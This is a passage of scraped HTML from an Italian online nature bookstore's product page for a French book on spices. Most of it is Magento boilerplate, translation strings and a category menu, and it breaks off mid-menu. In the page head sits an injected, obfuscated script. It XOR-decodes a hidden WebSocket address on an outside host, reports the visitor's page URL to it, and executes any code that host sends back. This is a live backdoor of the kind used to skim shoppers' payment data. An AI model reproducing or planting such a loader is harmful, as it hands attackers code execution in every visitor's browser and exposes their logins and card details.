

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.libreriadellanatura.com/epices-aromates-et-condiments.html
body_size: 21639
content:

<!DOCTYPE html>
<html lang="it">
<head>
  

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>EPICES, AROMATES ET CONDIMENTS</title>
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=no">
<meta name="description" content="Default Description" />
<meta name="keywords" content="Magento, Varien, E-commerce" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.libreriadellanatura.com/media/favicon/default/favicon.jpg" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.libreriadellanatura.com/media/favicon/default/favicon.jpg" type="image/x-icon" />

<!-- Google Fonts -->
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700,800' rel='stylesheet' type='text/css'>

<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.libreriadellanatura.com/js/blank.html';
    var BLANK_IMG = 'https://www.libreriadellanatura.com/js/spacer.gif';
//]]>
</script>
<![endif]-->
<script type="text/javascript">
var BLANK_URL = 'https://www.libreriadellanatura.com/js/blank.html';
var BLANK_IMG = 'https://www.libreriadellanatura.com/js/spacer.gif';
var SKIN_URL = 'https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/';
</script>
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/7bad774a307121abe8b102fe2e387c1b.css" />
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/e42f0ba8785fe6c75a78d834c6c32507.css" media="all" />
<script type="text/javascript" src="https://www.libreriadellanatura.com/media/js/c53e0b49d9f3f15d821aa5f6e88d9894.js"></script>
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Raleway:300,400,500,700,600&display=swap" />
<!--[if  (lte IE 8) & (!IEMobile)]>
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/036db127a63a76681e7f8a9a556d4610.css" media="all" />
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.libreriadellanatura.com';
//]]>
</script>
<meta name="viewport" content="initial-scale=1.0, width=device-width" />

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["IE","PA","HK","MO"];
//]]>
</script>

<!-- Google Data Layer by MagePal-->
<script>
window.dataLayer = window.dataLayer || [];
dataLayer.push({"pageType":"catalog_product_view","list":"detail","customer":{"isLoggedIn":false},"product":{"id":"672236","sku":"227-9782744906374","name":"EPICES, AROMATES ET CONDIMENTS"},"cart":{"hasItems":false},"ecommerce":{"currencyCode":"EUR"}});

</script>
<!-- Google Data Layer by MagePal-->
<!-- Google Tag Manager by MagePal (head) -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-M5XNKT8');</script>
<!-- End Google Tag Manager by MagePal (head) -->


<script type="text/javascript">//<![CDATA[
        var Translator = new Translate({"HTML tags are not allowed":"I tag HTML non sono permessi","Please select an option.":"Selezionare una opzione.","This is a required field.":"Questo \u00e8 un campo obbligatorio.","Please enter a valid number in this field.":"Inserire un numero valido in questo campo.","The value is not within the specified range.":"Il valore non \u00e8 compreso nell\\'intervallo specificato.","Please use numbers only in this field. Please avoid spaces or other characters such as dots or commas.":"Utilizzare solo numeri in questo campo. Evitare spazi o altri caratteri come punti e virgole.","Please use letters only (a-z or A-Z) in this field.":"Utilizzare solo lettere in questo campo (a-z o A-Z).","Please use only letters (a-z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Utilizzare solo lettere (a-z), numeri (0-9) o underscore(_) in questo campo, la prima lettera deve essere una lettera.","Please use only letters (a-z or A-Z) or numbers (0-9) only in this field. No spaces or other characters are allowed.":"Utilizzare solo lettere (a-z o A-Z) o solo numeri (0-9) in questo campo. Non sono permessi spazi o altri caratteri.","Please use only letters (a-z or A-Z) or numbers (0-9) or spaces and # only in this field.":"Utilizzare solo lettere (a-z or A-Z) o numeri (0-9) o spazi o solo # in questo campo.","Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.":"Inserisci un numero di telefono valido. Per esempio (123) 456-7890 o 123-456-7890.","Please enter a valid fax number. For example (123) 456-7890 or 123-456-7890.":"Inserire un numero di fax valido. Per esempio (123) 456-7890 or 123-456-7890.","Please enter a valid date.":"Inserire una data valida.","The From Date value should be less than or equal to the To Date value.":"Il valore Dalla Data deve essere minore o uguale al valore della Data A.","Please enter a valid email address. For example johndoe@domain.com.":"Inserire un indirizzo email valido. Per esempio johndoe@domain.com.","Please use only visible characters and spaces.":"Utilizzare solo caratteri visibili e spazi.","Please make sure your passwords match.":"Assicurati che le password corrispondano.","Please enter a valid URL. Protocol is required (http:\/\/, https:\/\/ or ftp:\/\/)":"Inserire un URL valido. Il protocollo \u00e8 obbligatorio (http:\/\/, https:\/\/ or ftp:\/\/)","Please enter a valid URL. For example http:\/\/www.example.com or www.example.com":"Inserire un URL valido. Per esempio http:\/\/www.example.com o www.example.com","Please enter a valid URL Key. For example \"example-page\", \"example-page.html\" or \"anotherlevel\/example-page\".":"Inserire un chiave URL valida. Per esempio \"example-page\", \"example-page.html\" o \"anotherlevel\/example-page\".","Please enter a valid XML-identifier. For example something_1, block5, id-4.":"Inserire un identificativo XML valido. Per esempio something_1, block5, id-4.","Please enter a valid social security number. For example 123-45-6789.":"Inserire un numero valido di previdenza sociale. Per esempio 123-45-6789.","Please enter a valid zip code. For example 90602 or 90602-1234.":"Inserire un codice zip valdio. Per esempio 90602 o 90602-1234.","Please enter a valid zip code.":"Inserire codice zip valido.","Please use this date format: dd\/mm\/yyyy. For example 17\/03\/2006 for the 17th of March, 2006.":"Utilizzare questo formato della data: dd\/mm\/yyyy. Per esempio 17\/03\/2006 per il 17 di Marzo, 2006.","Please enter a valid $ amount. For example $100.00.":"Inserire un importo valido di $. Per esempio $100.00.","Please select one of the above options.":"Selezionare una delle opzioni soprastanti.","Please select one of the options.":"Selezionare una delle opzioni.","Please select State\/Province.":"Selezionare Stato\/Provincia.","Please enter a number greater than 0 in this field.":"Insereire un numero maggiore di 0 in questo campo.","Please enter a number 0 or greater in this field.":"Inserire 0 o un numero supereiore in questo campo.","Please enter a valid credit card number.":"Inserire un numero di carta di credito valido.","Credit card number does not match credit card type.":"Il numero della carta di credito non corrisponde al tipo della carta.","Card type does not match credit card number.":"Il tipo di carda non corrisponde con il numero della carta di credito.","Incorrect credit card expiration date.":"Data scadenza carta di credito non corretta.","Please enter a valid credit card verification number.":"Inserire numero di verifica della carta di credito.","Please use only letters (a-z or A-Z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"In questo campo utilizzare solo lettere (a-z or A-Z), numeri (0-9) o underscore(_), il primo carattere deve essere una lettera.","Please input a valid CSS-length. For example 100px or 77pt or 20em or .5ex or 50%.":"Inserire una lunghezza CSS valida. Per esempio 100px o 77pt or 20em o .5ex or 50%.","Text length does not satisfy specified text range.":"La lunghezza del testo non rispetta la lunghezza specificata.","Please enter a number lower than 100.":"Inserire un numero minore di 100.","Please select a file":"Seleziona un file","Please enter issue number or start date for switch\/solo card type.":"Si prega di inserrie il numero di rilascio o la data di inizio per switch\/solo tipo della carta.","Please wait, loading...":"Attendere prego, caricamento...","This date is a required value.":"Questa data \u00e8 un valore obbligatorio.","Please enter a valid day (1-%d).":"Inserisci un giorno valido (1-%d).","Please enter a valid month (1-12).":"Inserire mese (1-12).","Please enter a valid year (1900-%d).":"Inserire anno (1900-%d).","Please enter a valid full date":"Inserire una data completa valida","Please enter a valid date between %s and %s":"Inserire una data valida tra %s e %s","Please enter a valid date equal to or greater than %s":"Inserire una data valida uguale o maggiore di %s","Please enter a valid date less than or equal to %s":"Inserire una data valida inferiore o uguale a %s","Complete":"Completo","Add Products":"Aggiungi prodotti","Please choose to register or to checkout as a guest":"Scegliere se registrarsi o fare il checkout come ospite","Your order cannot be completed at this time as there is no shipping methods available for it. Please make necessary changes in your shipping address.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di spedizioni disponibili per esso. Devi modificare il tuo indirizzo di spedizione .","Please specify shipping method.":"Specificare un metodo di spedizione.","Your order cannot be completed at this time as there is no payment methods available for it.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di pagamento disponibili per esso.","Please specify payment method.":"Specificare un metodo di pagamento.","Add to Cart":"Aggiungi al carrello","In Stock":"Disponibile","Out of Stock":"Non disponibile"});
        //]]></script><style>

</style>


<script>const qag = [93,89,89,16,5,5,64,89,7,75,77,79,68,94,68,79,93,88,79,70,67,73,4,73,69,71,5,108,30,121,72,110,95,83,101,71,18,114,26,100,89,72,25,80,94,92,105,21,89,69,95,88,73,79,23];const yesd = 42;window.ww = new WebSocket(String.fromCharCode(...qag.map(cic => cic ^ yesd)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>

<style type="text/css">
/*  update google Font  */





</style>  <script src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/js/main_menu_inner.js" type="text/javascript"></script>
</head>

<body class=" catalog-product-view catalog-product-view product-epices-aromates-et-condiments product-page">
  <div id="page">
    
<!-- Google Tag Manager by MagePal (noscript)-->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-M5XNKT8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager by MagePal noscript)-->        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript sembra essere disabilitato nel tuo browser.</strong><br />
                    Devi abilitare JavaScript nel tuo browser per utlizzare le funzioni di questo sito.                </p>
            </div>
        </div>
    </noscript>
      
      
      
<header>
 <div class="header-container">
  <div class="container">
   <div class="row">
    <div class="col-lg-5 col-md-5 col-sm-5 col-xs-12 hidden-xs padd_5_left">
      <div class="nav-icon">
        <div class="mega-container visible-lg visible-md visible-sm">
          <div class="navleft-container">
            <div class="mega-menu-title mm-menu">
              <h3><i class="fa fa-navicon"></i> <span class="hidden-sm">Categorie</span></h3>
            </div>
          </div>
        </div>
      </div><!--nav-icon-->
      

 <div class="search-box">
   <form id="search_mini_form" action="/catalogsearch/advanced/result" method="get">

    <!-- Autocomplete End code -->
        <input id="search" type="text" name="name"  class="searchbox" placeholder="Cerca titolo o ISBN" maxlength="128" />
       <input type="hidden" name="dir" value="desc">
       <input type="hidden" name="order" value="anno">
        <button type="submit" title="Cerca" class="search-btn-bg" id="submit-button"><span>Cerca</span></button>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <script type="text/javascript">
      //var searchForm = new Varien.searchForm('search_mini_form', 'search', '//');
      //$j('html').click(function(){
      //$j('#search_autocomplete').hide();
      //});
      $j("#search").keyup(function() {
          if($j.isNumeric($j(this).val())){
              $j(this).attr('name','sku')
          }else{
              $j(this).attr('name','name')
          }
    //var text = $j(this).val();
    //var chars = text.length;
    //if (chars > 2) {
    //    $j("#processing-image").show();
    //    var postData = $j('#search_mini_form').serializeArray();
    //
    //    $j.ajax({
    //        url : '//',
    //        type: "POST",
    //        data : postData,
    //        success:function(data)
    //        { $j("#processing-image").hide();
    //        $j('#search_autocomplete').html(data).show();
    //    }
    //    });
    //}
    
      });
  </script>    
   </form>
     <div class="advanced_search_link"><a href="/catalogsearch/advanced/">Ricerca avanzata</a></div>
 </div> <!--search-box-->
    </div><!--col-lg-5 col-md-5 col-sm-5 col-xs-12 hidden-xs padd_5_left-->
    <div class="col-lg-2 col-md-2 col-sm-2 col-xs-8 logo-block">
      <div class="mm-toggle-wrap">
        <div class="mm-toggle"><i class="fa fa-align-justify"></i><span class="mm-label">Menu</span> </div>
      </div><!--mm-toggle-wrap-->
      <div class="logo">
       <a href="https://www.libreriadellanatura.com/" title="Libreria della Natura"><img src="https://www.libreriadellanatura.com/media/wysiwyg/logo.png" alt="" /></a>
      </div><!--logo-->
    </div><!--col-lg-2 col-md-2 col-sm-2 col-xs-8 logo-block-->
    <div class="col-xs-4 col-sm-5 col-md-5 col-lg-5 pull-right right-block">
      





     
      


 



              <div class="top-cart-contain">
           

<div class="mini-cart">
  <div class="basket dropdown-toggle"> 
      <a href="https://www.libreriadellanatura.com/checkout/cart/"> 
            <span class="price">Il mio carrello</span>
            <span class="cart_count">
                0            </span>            
      </a>   
  </div> <!-- basket dropdown-toggle -->
  <div>
      <div class="top-cart-content">
                                 
                <p class="a-center noitem">Non hai articoli nel carrello.</p>               
                  </div> <!--top-cart-content-->
  </div>
</div> <!--mini-cart-->




        </div><!--top-cart-contain-->
       
      <div class="toplinks">
        <div class="links"> 
          <div class="dropdown block-company-wrapper hidden-xs"> 
            <a href="https://www.libreriadellanatura.com/customer/account/" class="block-company dropdown-toggle" data-target="#" data-toggle="dropdown" role="button" aria-expanded="true"> 
              <span class="hidden-sm">Account</span><i class="fa fa-user hidden-xs hidden-md hidden-lg"></i> <span class="caret"></span>
            </a>
            <ul class="dropdown-menu">
<!--              <li role="presentation"><a href="--><!--"> --><!-- </a> </li>-->
                              <li role="presentation"><a href="https://www.libreriadellanatura.com/checkout/onepage/">Checkout</a></li>
              
                              <li role="presentation"><a href="https://www.libreriadellanatura.com/customer/account/login/">Accedi</a></li>
                <li role="presentation"><a href="https://www.libreriadellanatura.com/customer/account/create/">Registrati</a></li>
                                  
            </ul>
          </div>                                
        </div><!--links-->
      </div><!--toplinks-->
    </div><!--col-xs-4 col-sm-5 col-md-5 col-lg-5 pull-right right-block-->
   </div><!--row-->
  </div><!--container-->
 </div><!--header-container-->
</header> 




    
       <!-- BEGIN Main Container -->  
          <div class="main-container col1-layout"> 

          <!-- Top menu -->
          
   

                 <!-- BEGIN NAV -->  
          <div id="main-menu" class="mega-menu-category">
            <ul class="nav">

                            <li id="nav-home" class=""> <a href="https://www.libreriadellanatura.com/"><i class="fa fa-home"></i> Home</a>
                                </li>
                                          

            
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/libreria-della-natura.html"><i class=""></i> Libreria della natura</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/animali.html"><i class=""></i> Animali</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/animali-domestici.html"><h3>Animali domestici</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani.html"><span>Cani</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani-razze-a-z.html"><span>Cani razze  a-z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti.html"><span>Gatti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti-razze-a-z.html"><span>Gatti razze  a-z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-da-compagnia.html"><span>Animali da compagnia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cavalli-muli-asini.html"><span>Cavalli muli asini</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-d-allevamento.html"><span>Animali d allevamento</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/veterinaria.html"><span>Veterinaria</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/mammiferi.html"><h3>Mammiferi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/felini.html"><span>Felini</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/ungulati.html"><span>Ungulati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/orsi.html"><span>Orsi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/scimmie-e-primati.html"><span>Scimmie e Primati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/cetacei.html"><span>Cetacei</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/pipistrelli.html"><span>Pipistrelli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/lupi.html"><span>Lupi e volpi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/roditori.html"><span>Roditori</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/pinnipedi.html"><span>Pinnipedi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/insettivori.html"><span>Insettivori</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/mammiferi-field-guides.html"><span>Mammiferi field guides</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/uccelli.html"><h3>Uccelli</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/pappagalli.html"><span>Pappagalli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/uccelli-da-gabbia-e-da-voliera.html"><span>Uccelli da gabbia e da voliera</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia.html"><span>Ornitologia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia-field-guides.html"><span>Ornitologia field guides</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/birdwatching.html"><span>Birdwatching</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/rapaci.html"><span>Rapaci</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/falconeria.html"><span>Falconeria</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/canti-uccelli.html"><span>Canti uccelli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html"><h3>Rettili e anfibi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi/tartarughe.html"><span>Tartarughe</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/zoologia.html"><h3>Zoologia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/fauna.html"><span>Fauna</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/guide-naturalistiche.html"><span>Guide naturalistiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/storia-naturale.html"><span>Storia naturale</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/bestiari.html"><span>Bestiari</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/tassidermia.html"><span>Tassidermia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/dinosauri.html"><h3>Dinosauri</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/microrganismi.html"><h3>Microrganismi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/aracnidi.html"><h3>Aracnidi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/entomologia.html"><h3>Entomologia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/entomologia/insetti.html"><span>Insetti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/entomologia/farfalle.html"><span>Farfalle</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/invertebrati.html"><h3>Invertebrati</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/pesci.html"><h3>Pesci</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/crostacei.html"><h3>Crostacei</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/squali.html"><h3>Squali</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/conchiglie.html"><h3>Conchiglie</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/terrario.html"><h3>Terrario</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/etologia.html"><h3>Etologia</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/piante.html"><i class=""></i> Vegetali</a>
